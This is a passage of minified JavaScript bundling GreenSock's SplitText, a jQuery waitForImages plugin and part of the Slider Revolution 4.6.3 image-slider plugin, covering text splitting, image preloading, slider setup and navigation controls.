i2},r=document,s=r.defaultView?r.defaultView.getComputedStyle:function(){},a=/([A-Z])/g,o=function(t2,e2,i2,n2){var r2;return(i2=i2||s(t2,null))?r2=(t2=i2.getPropertyValue(e2.replace(a,"-$1").toLowerCase()))||i2.length?t2:i2[e2]:t2.currentStyle&&(r2=(i2=t2.currentStyle)[e2]),n2?r2:parseInt(r2,10)||0},l=function(t2){return!!(t2.length&&t2[0]&&(t2[0].nodeType&&t2[0].style&&!t2.nodeType||t2[0].length&&t2[0][0]))},h=")eefec303079ad17405c",u=/(?:<br>|<br\/>|<br \/>)/gi,p="<div style='position:relative;display:inline-block;"+(r.all&&!r.addEventListener?"*display:inline;*zoom:1;'":"'"),c=function(t2){var e2=(t2=t2||"").indexOf("++")!==-1,i2=1;return e2&&(t2=t2.split("++").join("")),function(){return p+(t2?" class='"+t2+(e2?i2++:"")+"'>":">")}},f=i.SplitText=e.SplitText=function(t2,e2){if(typeof t2=="string"&&(t2=f.selector(t2)),!t2)throw"cannot split a null element.";this.elements=l(t2)?function(t3){var e3,i2,n2,r2=[],s2=t3.length;for(e3=0;s2>e3;e3++)if(i2=t3[e3],l(i2))for(n2=i2.length,n2=0;i2.length>n2;n2++)r2.push(i2[n2]);else r2.push(i2);return r2}(t2):[t2],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e2||{},this.split(e2)},d=function(t2,e2,i2){var n2=t2.nodeType;if(n2===1||n2===9||n2===11)for(t2=t2.firstChild;t2;t2=t2.nextSibling)d(t2,e2,i2);else(n2===3||n2===4)&&(t2.nodeValue=t2.nodeValue.split(e2).join(i2))},_=function(t2,e2){for(var i2=e2.length;--i2>-1;)t2.push(e2[i2])},m=function(t2,e2,i2,a2,l2){u.test(t2.innerHTML)&&(t2.innerHTML=t2.innerHTML.replace(u,h));var p2,f2,m2,g2,v,y,x,w,T,b,P,S,O,k,C=n(t2),A=e2.type||e2.split||"chars,words,lines",R=A.indexOf("lines")!==-1?[]:null,M=A.indexOf("words")!==-1,E=A.indexOf("chars")!==-1,L=e2.position==="absolute"||e2.absolute===!0,D=L?"&#173; ":" ",I=-999,X=s(t2),N=o(t2,"paddingLeft",X),z=o(t2,"borderBottomWidth",X)+o(t2,"borderTopWidth",X),F=o(t2,"borderLeftWidth",X)+o(t2,"borderRightWidth",X),Y=o(t2,"paddingTop",X)+o(t2,"paddingBottom",X),j=o(t2,"paddingLeft",X)+o(t2,"paddingRight",X),B=o(t2,"textAlign",X,!0),G=t2.clientHeight,U=t2.clientWidth,V="</div>",W=c(e2.wordsClass),H=c(e2.charsClass),Q=(e2.linesClass||"").indexOf("++")!==-1,q=e2.linesClass,Z=C.indexOf("<")!==-1,$2=!0,K=[],J=[],tt=[];for(Q&&(q=q.split("++").join("")),Z&&(C=C.split("<").join("{{LT}}")),p2=C.length,g2=W(),v=0;p2>v;v++)if((x=C.charAt(v))===")"&&C.substr(v,20)===h)g2+=($2?V:"")+"<BR/>",$2=!1,v!==p2-20&&C.substr(v+20,20)!==h&&(g2+=" "+W(),$2=!0),v+=19;else if(x===" "&&C.charAt(v-1)!==" "&&v!==p2-1&&C.substr(v-20,20)!==h){for(g2+=$2?V:"",$2=!1;C.charAt(v+1)===" ";)g2+=D,v++;(C.charAt(v+1)!==")"||C.substr(v+1,20)!==h)&&(g2+=D+W(),$2=!0)}else g2+=E&&x!==" "?H()+x+"</div>":x;for(t2.innerHTML=g2+($2?V:""),Z&&d(t2,"{{LT}}","<"),p2=(y=t2.getElementsByTagName("*")).length,w=[],v=0;p2>v;v++)w[v]=y[v];if(R||L)for(v=0;p2>v;v++)((m2=(T=w[v]).parentNode===t2)||L||E&&!M)&&(b=T.offsetTop,R&&m2&&b!==I&&T.nodeName!=="BR"&&(f2=[],R.push(f2),I=b),L&&(T._x=T.offsetLeft,T._y=b,T._w=T.offsetWidth,T._h=T.offsetHeight),R&&(M!==m2&&E||(f2.push(T),T._x-=N),m2&&v&&(w[v-1]._wordEnd=!0),T.nodeName==="BR"&&T.nextSibling&&T.nextSibling.nodeName==="BR"&&R.push([])));for(v=0;p2>v;v++)m2=(T=w[v]).parentNode===t2,T.nodeName!=="BR"?(L&&(S=T.style,M||m2||(T._x+=T.parentNode._x,T._y+=T.parentNode._y),S.left=T._x+"px",S.top=T._y+"px",S.position="absolute",S.display="block",S.width=T._w+1+"px",S.height=T._h+"px"),M?m2&&T.innerHTML!==""?J.push(T):E&&K.push(T):m2?(t2.removeChild(T),w.splice(v--,1),p2--):!m2&&E&&(b=!R&&!L&&T.nextSibling,t2.appendChild(T),b||t2.appendChild(r.createTextNode(" ")),K.push(T))):R||L?(t2.removeChild(T),w.splice(v--,1),p2--):M||t2.appendChild(T);if(R){for(L&&(P=r.createElement("div"),t2.appendChild(P),O=P.offsetWidth+"px",b=P.offsetParent===t2?0:t2.offsetLeft,t2.removeChild(P)),S=t2.style.cssText,t2.style.cssText="display:none;";t2.firstChild;)t2.removeChild(t2.firstChild);for(k=!L||!M&&!E,v=0;R.length>v;v++){for(f2=R[v],(P=r.createElement("div")).style.cssText="display:block;text-align:"+B+";position:"+(L?"absolute;":"relative;"),q&&(P.className=q+(Q?v+1:"")),tt.push(P),p2=f2.length,y=0;p2>y;y++)f2[y].nodeName!=="BR"&&(T=f2[y],P.appendChild(T),k&&(T._wordEnd||M)&&P.appendChild(r.createTextNode(" ")),L&&(y===0&&(P.style.top=T._y+"px",P.style.left=N+b+"px"),T.style.top="0px",b&&(T.style.left=T._x-b+"px")));p2===0&&(P.innerHTML="&nbsp;"),M||E||(P.innerHTML=n(P).split("\xA0").join(" ")),L&&(P.style.width=O,P.style.height=T._h+"px"),t2.appendChild(P)}t2.style.cssText=S}L&&(G>t2.clientHeight&&(t2.style.height=G-Y+"px",G>t2.clientHeight&&(t2.style.height=G+z+"px")),U>t2.clientWidth&&(t2.style.width=U-j+"px",U>t2.clientWidth&&(t2.style.width=U+F+"px"))),_(i2,K),_(a2,J),_(l2,tt)},g=f.prototype;g.split=function(t2){this.isSplit&&this.revert(),this.vars=t2||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e2=this.elements.length;--e2>-1;)this._originals[e2]=this.elements[e2].innerHTML,m(this.elements[e2],this.vars,this.chars,this.words,this.lines);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},g.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t2=this._originals.length;--t2>-1;)this.elements[t2].innerHTML=this._originals[t2];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},f.selector=t.$||t.jQuery||function(e2){var i2=t.$||t.jQuery;return i2?(f.selector=i2,i2(e2)):typeof document>"u"?e2:document.querySelectorAll?document.querySelectorAll(e2):document.getElementById(e2.charAt(0)==="#"?e2.substr(1):e2)},f.version="0.3.3"}(_gsScope=typeof module<"u"&&module.exports&&typeof global<"u"?global:this||window),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).SplitText};typeof define=="function"&&define.amd?define(["TweenLite"],e):typeof module<"u"&&module.exports&&(module.exports=e())}();try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch{}try{window.GreenSockGlobals=oldgs,window._gsQueue=oldgs_queue}catch{}if(window.tplogs==1)try{console.groupEnd()}catch{}(function(t,e){t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},t.expr[":"].uncached=function(e2){var i=document.createElement("img");return i.src=e2.src,t(e2).is('img[src!=""]')&&!i.complete},t.fn.waitForImages=function(e2,i,n){if(t.isPlainObject(arguments[0])&&(i=e2.each,n=e2.waitForAll,e2=e2.finished),e2=e2||t.noop,i=i||t.noop,n=!!n,!t.isFunction(e2)||!t.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var r=t(this),s=[];if(n){var a=t.waitForImages.hasImageProperties||[],o=/url\((['"]?)(.*?)\1\)/g;r.find("*").each(function(){var e3=t(this);e3.is("img:uncached")&&s.push({src:e3.attr("src"),element:e3[0]}),t.each(a,function(t2,i2){var n2,r2=e3.css(i2);if(!r2)return!0;for(;n2=o.exec(r2);)s.push({src:n2[2],element:e3[0]})})})}else r.find("img:uncached").each(function(){s.push({src:this.src,element:this})});var l=s.length,h=0;l==0&&e2.call(r[0]),t.each(s,function(n2,s2){var a2=new Image;t(a2).bind("load error",function(t2){if(h++,i.call(s2.element,h,l,t2.type=="load"),h==l)return e2.call(r[0]),!1}),a2.src=s2.src})})}})(jQuery);function revslider_showDoubleJqueryError(e){var t="Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";t+="<br> This includes make eliminates the revolution slider libraries, and make it not work.",t+="<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.",t+="<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.",t="<span style='font-size:16px;color:#BC0C06;'>"+t+"</span>",jQuery(e).show().html(t)}(function(e,t){function n(){var e2=!1;return navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)?navigator.userAgent.match(/OS 4_\d like Mac OS X/i)&&(e2=!0):e2=!1,e2}function r(r2,i2){if(r2==t)return!1;if(r2.data("aimg")!=t&&(r2.data("aie8")=="enabled"&&a(8)||r2.data("amobile")=="enabled"&&J())&&r2.html('<img class="tp-slider-alternative-image" src="'+r2.data("aimg")+'">'),(i2.navigationStyle=="preview1"||i2.navigationStyle=="preview3"||i2.navigationStyle=="preview4")&&(i2.soloArrowLeftHalign="left",i2.soloArrowLeftValign="center",i2.soloArrowLeftHOffset=0,i2.soloArrowLeftVOffset=0,i2.soloArrowRightHalign="right",i2.soloArrowRightValign="center",i2.soloArrowRightHOffset=0,i2.soloArrowRightVOffset=0,i2.navigationArrows="solo"),i2.simplifyAll=="on"&&(a(8)||n())&&(r2.find(".tp-caption").each(function(){var t2=e(this);t2.removeClass("customin").removeClass("customout").addClass("fadein").addClass("fadeout"),t2.data("splitin",""),t2.data("speed",400)}),r2.find(">ul>li").each(function(){var t2=e(this);t2.data("transition","fade"),t2.data("masterspeed",500),t2.data("slotamount",1);var n2=t2.find(">img").first();n2.data("kenburns","off")})),i2.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),i2.fullWidth!="on"&&i2.fullScreen!="on"&&(i2.autoHeight="off"),i2.fullScreen=="on"&&(i2.autoHeight="on"),i2.fullWidth!="on"&&i2.fullScreen!="on"&&(forceFulWidth="off"),i2.fullWidth=="on"&&i2.autoHeight=="off"&&r2.css({maxHeight:i2.startheight+"px"}),J()&&i2.hideThumbsOnMobile=="on"&&i2.navigationType=="thumb"&&(i2.navigationType="none"),J()&&i2.hideBulletsOnMobile=="on"&&i2.navigationType=="bullet"&&(i2.navigationType="none"),J()&&i2.hideBulletsOnMobile=="on"&&i2.navigationType=="both"&&(i2.navigationType="none"),J()&&i2.hideArrowsOnMobile=="on"&&(i2.navigationArrows="none"),i2.forceFullWidth=="on"&&r2.closest(".forcefullwidth_wrapper_tp_banner").length==0){var f2=r2.parent().offset().left,v2=r2.parent().css("marginBottom"),m2=r2.parent().css("marginTop");v2==t&&(v2=0),m2==t&&(m2=0),r2.parent().wrap('<div style="position:relative;width:100%;height:auto;margin-top:'+m2+";margin-bottom:"+v2+'" class="forcefullwidth_wrapper_tp_banner"></div>'),r2.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+r2.height()+'px"></div>'),r2.css({backgroundColor:r2.parent().css("backgroundColor"),backgroundImage:r2.parent().css("backgroundImage")}),r2.parent().css({left:0-f2+"px",position:"absolute",width:e(window).width()}),i2.width=e(window).width()}try{i2.hideThumbsUnderResolution>e(window).width()&&i2.hideThumbsUnderResolution!=0?r2.parent().find(".tp-bullets.tp-thumbs").css({display:"none"}):r2.parent().find(".tp-bullets.tp-thumbs").css({display:"block"})}catch{}if(!r2.hasClass("revslider-initialised")){r2.addClass("revslider-initialised"),r2.attr("id")==t&&r2.attr("id","revslider-"+Math.round(Math.random()*1e3+5)),i2.firefox13=!1,i2.ie=!e.support.opacity,i2.ie9=document.documentMode==9,i2.origcd=i2.delay;var b2=e.fn.jquery.split("."),w2=parseFloat(b2[0]),E2=parseFloat(b2[1]),S2=parseFloat(b2[2]||"0");w2==1&&E2<7&&r2.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+b2+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),w2>1&&(i2.ie=!1),e.support.transition||(e.fn.transition=e.fn.animate),r2.find(".caption").each(function(){e(this).addClass("tp-caption")}),J()&&r2.find(".tp-caption").each(function(){var t2=e(this);(t2.data("autoplayonlyfirsttime")==!0||t2.data("autoplayonlyfirsttime")=="true")&&t2.data("autoplayonlyfirsttime","false"),(t2.data("autoplay")==!0||t2.data("autoplay")=="true")&&t2.data("autoplay",!1)});var x2=0,T2=0,C2=0,k2="http";if(location.protocol==="https:"&&(k2="https"),r2.find(".tp-caption").each(function(n2){try{if((e(this).data("ytid")!=t||e(this).find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&x2==0){x2=1;var r3=document.createElement("script"),i3="https";r3.src=i3+"://www.youtube.com/iframe_api";var s2=document.getElementsByTagName("script")[0],o2=!0;e("head").find("*").each(function(){e(this).attr("src")==i3+"://www.youtube.com/iframe_api"&&(o2=!1)}),o2&&s2.parentNode.insertBefore(r3,s2)}}catch{}try{if((e(this).data("vimeoid")!=t||e(this).find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&T2==0){T2=1;var a2=document.createElement("script");a2.src=k2+"://a.vimeocdn.com/js/froogaloop2.min.js";var s2=document.getElementsByTagName("script")[0],o2=!0;e("head").find("*").each(function(){e(this).attr("src")==k2+"://a.vimeocdn.com/js/froogaloop2.min.js"&&(o2=!1)}),o2&&s2.parentNode.insertBefore(a2,s2)}}catch{}try{e(this).data("videomp4")!=t||e(this).data("videowebm")!=t}catch{}}),r2.find(".tp-caption video").each(function(t2){e(this).removeClass("video-js").removeClass("vjs-default-skin"),e(this).attr("preload",""),e(this).css({display:"none"})}),r2.find(">ul:first-child >li").each(function(){var t2=e(this);t2.data("origindex",t2.index())}),i2.shuffle=="on"){var L2=new Object,A2=r2.find(">ul:first-child >li:first-child");L2.fstransition=A2.data("fstransition"),L2.fsmasterspeed=A2.data("fsmasterspeed"),L2.fsslotamount=A2.data("fsslotamount");for(var O2=0;O2<r2.find(">ul:first-child >li").length;O2++){var M2=Math.round(Math.random()*r2.find(">ul:first-child >li").length);r2.find(">ul:first-child >li:eq("+M2+")").prependTo(r2.find(">ul:first-child"))}var _2=r2.find(">ul:first-child >li:first-child");_2.data("fstransition",L2.fstransition),_2.data("fsmasterspeed",L2.fsmasterspeed),_2.data("fsslotamount",L2.fsslotamount)}i2.slots=4,i2.act=-1,i2.next=0,i2.startWithSlide!=t&&(i2.next=i2.startWithSlide);var D2=o("#")[0];if(D2.length<9&&D2.split("slide").length>1){var P2=parseInt(D2.split("slide")[1],0);P2<1&&(P2=1),P2>r2.find(">ul:first >li").length&&(P2=r2.find(">ul:first >li").length),i2.next=P2-1}i2.firststart=1,i2.navigationHOffset==t&&(i2.navOffsetHorizontal=0),i2.navigationVOffset==t&&(i2.navOffsetVertical=0),r2.append('<div class="tp-loader '+i2.spinner+'"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),r2.find(".tp-bannertimer").length==0&&r2.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');var H2=r2.find(".tp-bannertimer");if(H2.length>0&&H2.css({width:"0%"}),r2.addClass("tp-simpleresponsive"),i2.container=r2,i2.slideamount=r2.find(">ul:first >li").length,r2.height()==0&&r2.height(i2.startheight),(i2.startwidth==t||i2.startwidth==0)&&(i2.startwidth=r2.width()),(i2.startheight==t||i2.startheight==0)&&(i2.startheight=r2.height()),i2.width=r2.width(),i2.height=r2.height(),i2.bw=i2.startwidth/r2.width(),i2.bh=i2.startheight/r2.height(),i2.width!=i2.startwidth&&(i2.height=Math.round(i2.startheight*(i2.width/i2.startwidth)),r2.height(i2.height)),i2.shadow!=0){r2.parent().append('<div class="tp-bannershadow tp-shadow'+i2.shadow+'"></div>');var f2=0;i2.forceFullWidth=="on"&&(f2=0-i2.container.parent().offset().left),r2.parent().find(".tp-bannershadow").css({width:i2.width,left:f2})}r2.find("ul").css({display:"none"});var B2=r2;r2.find("ul").css({display:"block"}),y(r2,i2),i2.parallax!="off"&&et(r2,i2),i2.slideamount>1&&l(r2,i2),i2.slideamount>1&&i2.navigationType=="thumb"&&nt(r2,i2),i2.slideamount>1&&c(r2,i2),i2.keyboardNavigation=="on"&&h(r2,i2),p(r2,i2),i2.hideThumbs>0&&d(r2,i2),setTimeout(function(){N(r2,i2)},i2.startDelay),i2.startDelay=0,i2.slideamount>1&&$2(r2,i2),setTimeout(function(){r2.trigger("revolution.slide.onloaded")},500),e("body").data("rs-fullScreenMode",!1),e(window).on("mozfullscreenchange webkitfullscreenchange fullscreenchange",function(){e("body").data("rs-fullScreenMode",!e("body").data("rs-fullScreenMode")),e("body").data("rs-fullScreenMode")&&setTimeout(function(){e(window).trigger("resize")},200)});var j2="resize.revslider-"+r2.attr("id");e(window).on(j2,function(){if(r2==t)return!1;if(e("body").find(r2)!=0&&i2.forceFullWidth=="on"){var n2=i2.container.closest(".forcefullwidth_wrapper_tp_banner").offset().left;i2.container.parent().css({left:0-n2+"px",width:e(window).width()})}(r2.outerWidth(!0)!=i2.width||r2.is(":hidden"))&&u(r2,i2)});try{i2.hideThumbsUnderResoluition!=0&&i2.navigationType=="thumb"&&(i2.hideThumbsUnderResoluition>e(window).width()?e(".tp-bullets").css({display:"none"}):e(".tp-bullets").css({display:"block"}))}catch{}r2.find(".tp-scrollbelowslider").on("click",function(){var t2=0;try{t2=e("body").find(i2.fullScreenOffsetContainer).height()}catch{}try{t2=t2-parseInt(e(this).data("scrolloffset"),0)}catch{}e("body,html").animate({scrollTop:r2.offset().top+r2.find(">ul >li").height()-t2+"px"},{duration:400})});var F2=r2.parent();e(window).width()<i2.hideSliderAtLimit&&(r2.trigger("stoptimer"),F2.css("display")!="none"&&F2.data("olddisplay",F2.css("display")),F2.css({display:"none"})),!i2.disableFocusListener&&i2.disableFocusListener!="true"&&i2.disableFocusListener!==!0&&s(r2,i2)}}e.fn.extend({revolution:function(n2){var i2={delay:9e3,startheight:500,startwidth:960,fullScreenAlignForce:"off",autoHeight:"off",hideTimerBar:"off",hideThumbs:200,hideNavDelayOnMobile:1500,thumbWidth:100,thumbHeight:50,thumbAmount:3,navigationType:"bullet",navigationArrows:"solo",navigationInGrid:"off",hideThumbsOnMobile:"off",hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResoluition:0,navigationStyle:"round",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,keyboardNavigation:"on",touchenabled:"on",onHoverStop:"on",stopAtSlide:-1,stopAfterLoops:-1,hideCaptionAtLimit:0,hideAllCaptionAtLimit:0,hideSliderAtLimit:0,shadow:0,fullWidth:"off",fullScreen:"off",minFullScreenHeight:0,fullScreenOffsetContainer:"",fullScreenOffset:"0",dottedOverlay:"none",forceFullWidth:"off",spinner:"spinner0",swipe_treshold:75,swipe_min_touches:1,drag_block_vertical:!1,isJoomla:!1,parallax:"off",parallaxLevels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],parallaxBgFreeze:"off",parallaxOpacity:"on",parallaxDisableOnMobile:"off",panZoomDisableOnMobile:"off",simplifyAll:"on",minHeight:0,nextSlideOnWindowFocus:"off",disableFocusListener:!0,startDelay:0};return n2=e.extend({},i2,n2),this.each(function(){if(window.tplogs==!0)try{console.groupCollapsed("Slider Revolution 4.6.3 Initialisation on "+e(this).attr("id")),console.groupCollapsed("Used Options:"),console.info(n2),console.groupEnd(),console.groupCollapsed("Tween Engine:")}catch{}if(punchgs.TweenLite==t){if(window.tplogs==!0)try{console.error("GreenSock Engine Does not Exist!")}catch{}return!1}if(punchgs.force3D=!0,window.tplogs==!0)try{console.info("GreenSock Engine Version in Slider Revolution:"+punchgs.TweenLite.version)}catch{}if(n2.simplifyAll=="on"||(punchgs.TweenLite.lagSmoothing(1e3,16),punchgs.force3D="true"),window.tplogs==!0)try{console.groupEnd(),console.groupEnd()}catch{}r(e(this),n2)})},revscroll:function(n2){return this.each(function(){var r2=e(this);r2!=t&&r2.length>0&&e("body").find("#"+r2.attr("id")).length>0&&e("body,html").animate({scrollTop:r2.offset().top+r2.find(">ul >li").height()-n2+"px"},{duration:400})})},revredraw:function(n2){return this.each(function(){var n3=e(this);if(n3!=t&&n3.length>0&&e("body").find("#"+n3.attr("id")).length>0){var r2=n3.parent().find(".tp-bannertimer"),i2=r2.data("opt");u(n3,i2)}})},revkill:function(n2){var r2=this,i2=e(this);if(i2!=t&&i2.length>0&&e("body").find("#"+i2.attr("id")).length>0){i2.data("conthover",1),i2.data("conthover-changed",1),i2.trigger("revolution.slide.onpause");var s2=i2.parent().find(".tp-bannertimer"),o2=s2.data("opt");o2.bannertimeronpause=!0,i2.trigger("stoptimer"),punchgs.TweenLite.killTweensOf(i2.find("*"),!1),punchgs.TweenLite.killTweensOf(i2,!1),i2.unbind("hover, mouseover, mouseenter,mouseleave, resize");var u2="resize.revslider-"+i2.attr("id");e(window).off(u2),i2.find("*").each(function(){var n3=e(this);n3.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),n3.off("on, hover, mouseenter,mouseleave,mouseover, resize"),n3.data("mySplitText",null),n3.data("ctl",null),n3.data("tween")!=t&&n3.data("tween").kill(),n3.data("kenburn")!=t&&n3.data("kenburn").kill(),n3.remove(),n3.empty(),n3=null}),punchgs.TweenLite.killTweensOf(i2.find("*"),!1),punchgs.TweenLite.killTweensOf(i2,!1),s2.remove();try{i2.closest(".forcefullwidth_wrapper_tp_banner").remove()}catch{}try{i2.closest(".rev_slider_wrapper").remove()}catch{}try{i2.remove()}catch{}return i2.empty(),i2.html(),i2=null,o2=null,delete r2.container,delete r2.opt,!0}else return!1},revpause:function(n2){return this.each(function(){var n3=e(this);if(n3!=t&&n3.length>0&&e("body").find("#"+n3.attr("id")).length>0){n3.data("conthover",1),n3.data("conthover-changed",1),n3.trigger("revolution.slide.onpause");var r2=n3.parent().find(".tp-bannertimer"),i2=r2.data("opt");i2.bannertimeronpause=!0,n3.trigger("stoptimer")}})},revresume:function(n2){return this.each(function(){var n3=e(this);if(n3!=t&&n3.length>0&&e("body").find("#"+n3.attr("id")).length>0){n3.data("conthover",0),n3.data("conthover-changed",1),n3.trigger("revolution.slide.onresume");var r2=n3.parent().find(".tp-bannertimer"),i2=r2.data("opt");i2.bannertimeronpause=!1,n3.trigger("starttimer")}})},revnext:function(n2){return this.each(function(){var n3=e(this);n3!=t&&n3.length>0&&e("body").find("#"+n3.attr("id")).length>0&&n3.parent().find(".tp-rightarrow").click()})},revprev:function(n2){return this.each(function(){var n3=e(this);n3!=t&&n3.length>0&&e("body").find("#"+n3.attr("id")).length>0&&n3.parent().find(".tp-leftarrow").click()})},revmaxslide:function(t2){return e(this).find(">ul:first-child >li").length},revcurrentslide:function(n2){var r2=e(this);if(r2!=t&&r2.length>0&&e("body").find("#"+r2.attr("id")).length>0){var i2=r2.parent().find(".tp-bannertimer"),s2=i2.data("opt");return s2.act}},revlastslide:function(n2){var r2=e(this);if(r2!=t&&r2.length>0&&e("body").find("#"+r2.attr("id")).length>0){var i2=r2.parent().find(".tp-bannertimer"),s2=i2.data("opt");return s2.lastslide}},revshowslide:function(n2){return this.each(function(){var r2=e(this);r2!=t&&r2.length>0&&e("body").find("#"+r2.attr("id")).length>0&&(r2.data("showus",n2),r2.parent().find(".tp-rightarrow").click())})}});var i=function(){var e2,t2,n2={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(e2 in n2)if(e2 in document){t2=n2[e2];break}return function(n3){return n3&&document.addEventListener(t2,n3),!document[e2]}}(),s=function(n2,r2){var i2=document.documentMode===t,s2=window.chrome;i2&&!s2?e(window).on("focusin",function(){if(n2==t)return!1;setTimeout(function(){r2.nextSlideOnWindowFocus=="on"&&n2.revnext(),n2.revredraw()},300)}).on("focusout",function(){}):window.addEventListener?(window.addEventListener("focus",function(e2){if(n2==t)return!1;setTimeout(function(){r2.nextSlideOnWindowFocus=="on"&&n2.revnext(),n2.revredraw()},300)},!1),window.addEventListener("blur",function(e2){},!1)):(window.attachEvent("focus",function(e2){setTimeout(function(){if(n2==t)return!1;r2.nextSlideOnWindowFocus=="on"&&n2.revnext(),n2.revredraw()},300)}),window.attachEvent("blur",function(e2){}))},o=function(e2){for(var t2=[],n2,r2=window.location.href.slice(window.location.href.indexOf(e2)+1).split("_"),i2=0;i2<r2.length;i2++)r2[i2]=r2[i2].replace("%3D","="),n2=r2[i2].split("="),t2.push(n2[0]),t2[n2[0]]=n2[1];return t2},u=function(n2,r2){if(n2==t)return!1;try{r2.hideThumbsUnderResoluition!=0&&r2.navigationType=="thumb"&&(r2.hideThumbsUnderResoluition>e(window).width()?e(".tp-bullets").css({display:"none"}):e(".tp-bullets").css({display:"block"}))}catch{}n2.find(".defaultimg").each(function(t2){g(e(this),r2)});var s2=n2.parent();e(window).width()<r2.hideSliderAtLimit?(n2.trigger("stoptimer"),s2.css("display")!="none"&&s2.data("olddisplay",s2.css("display")),s2.css({display:"none"})):n2.is(":hidden")&&(s2.data("olddisplay")!=t&&s2.data("olddisplay")!="undefined"&&s2.data("olddisplay")!="none"?s2.css({display:s2.data("olddisplay")}):s2.css({display:"block"}),n2.trigger("restarttimer"),setTimeout(function(){u(n2,r2)},150));var o2=0;r2.forceFullWidth=="on"&&(o2=0-r2.container.parent().offset().left);try{n2.parent().find(".tp-bannershadow").css({width:r2.width,left:o2})}catch{}var a2=n2.find(">ul >li:eq("+r2.act+") .slotholder"),f2=n2.find(">ul >li:eq("+r2.next+") .slotholder");E(n2,r2,n2),punchgs.TweenLite.set(f2.find(".defaultimg"),{opacity:0}),a2.find(".defaultimg").css({opacity:1}),f2.find(".defaultimg").each(function(){var i2=e(this);r2.panZoomDisableOnMobile=="on"||i2.data("kenburn")!=t&&(i2.data("kenburn").restart(),Q(n2,r2,!0))});var l2=n2.find(">ul >li:eq("+r2.next+")"),c2=n2.parent().find(".tparrows");c2.hasClass("preview2")&&c2.css({width:parseInt(c2.css("minWidth"),0)}),j(l2,r2,!0),v(n2,r2)},a=function(t2,n2){var r2=e('<div style="display:none;"/>').appendTo(e("body"));r2.html("<!--[if "+(n2||"")+" IE "+(t2||"")+"]><a>&nbsp;</a><![endif]-->");var i2=r2.find("a").length;return r2.remove(),i2},f=function(e2,t2){e2.next==t2.find(">ul >li").length-1&&(e2.looptogo=e2.looptogo-1,e2.looptogo<=0&&(e2.stopLoop="on")),N(t2,e2)},l=function(t2,n2){var r2="hidebullets";n2.hideThumbs==0&&(r2=""),(n2.navigationType=="bullet"||n2.navigationType=="both")&&t2.parent().append('<div class="tp-bullets '+r2+" simplebullets "+n2.navigationStyle+'"></div>');var i2=t2.parent().find(".tp-bullets");t2.find(">ul:first >li").each(function(e2){var n3=t2.find(">ul:first >li:eq("+e2+") img:first").attr("src");i2.append('<div class="bullet"></div>');var r3=i2.find(".bullet:first")}),i2.find(".bullet").each(function(r3){var i3=e(this);r3==n2.slideamount-1&&i3.addClass("last"),r3==0&&i3.addClass("first"),i3.click(function(){var e2=!1,r4=i3.index();(n2.navigationArrows=="withbullet"||n2.navigationArrows=="nexttobullets")&&(r4=i3.index()-1),r4==n2.act&&(e2=!0),n2.transition==0&&!e2&&(n2.next=r4,f(n2,t2))})}),i2.append('<div class="tpclear"></div>'),v(t2,n2)},c=function(e2,n2){function u2(t2){e2.parent().append('<div style="'+i2+'" class="tp-'+t2+"arrow "+s2+" tparrows "+o2+'"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder"></div><div class="tp-arr-subtitleholder"></div></div></div></div>')}var r2=e2.find(".tp-bullets"),i2="",s2="hidearrows",o2=n2.navigationStyle;n2.hideThumbs==0&&(s2=""),n2.navigationArrows=="none"&&(i2="visibility:hidden;display:none"),n2.soloArrowStyle="default 